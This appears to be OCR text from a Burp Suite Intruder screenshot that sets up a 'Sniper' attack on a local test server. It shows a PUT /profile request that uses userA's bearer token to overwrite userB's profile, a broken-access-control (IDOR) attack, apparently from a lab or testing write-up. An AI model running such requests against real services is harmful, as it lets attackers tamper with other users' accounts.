 Sniper attack
Start attack
Target
http://192.168.1.13:8091
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRtaOVcyQ9qRbU-4NXtpkYd
CdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 112
7
8 {"username":"§userB§","phone_number":"","first_name":"Victim - Hacked by userA","last_name":""}